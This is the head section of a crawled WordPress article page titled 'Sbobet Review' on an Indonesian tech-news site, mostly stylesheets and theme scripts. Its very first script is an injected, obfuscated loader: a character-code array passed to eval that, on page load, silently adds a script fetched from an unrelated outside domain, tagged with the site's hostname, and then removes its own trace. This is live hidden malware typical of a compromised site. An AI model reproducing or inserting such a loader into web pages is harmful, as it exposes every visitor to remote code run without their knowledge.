

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://identifyscam.com/index.php/2024/04/01/sbobet-review-41/
body_size: 15094
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Sbobet Review &#8211; Berita Teknologi Paling Update, Lengkap Hari Ini &#8211; Identifyscam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Teknologi Paling Update, Lengkap Hari Ini - Identifyscam &raquo; Feed" href="https://identifyscam.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2024%2F04%2F01%2Fsbobet-review-41%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://identifyscam.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fidentifyscam.com%2Findex.php%2F2024%2F04%2F01%2Fsbobet-review-41%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='newspaperup-theme-fonts-css' href='https://identifyscam.com/wp-content/fonts/ad2f1b4bb3a4c2aaace5639da4bf775e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://identifyscam.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://identifyscam.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://identifyscam.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://identifyscam.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/wp-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-core-css-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-core-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://identifyscam.com/wp-content/themes/newspaperup/css/sm-clean.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperup-style-parent-css' href='https://identifyscam.com/wp-content/themes/newspaperup/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-style-css' href='https://identifyscam.com/wp-content/themes/newsier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsier-default-css-css' href='https://identifyscam.com/wp-content/themes/newsier/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/navigation.js?ver=6.9" id="newspaperup-navigation-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/hc-sticky.js?ver=6.9" id="sticky-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.sticky.js?ver=6.9" id="sticky-header-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://identifyscam.com/wp-content/themes/newspaperup/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://identifyscam.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://identifyscam.com/index.php/wp-json/wp/v2/posts/1499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://identifyscam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
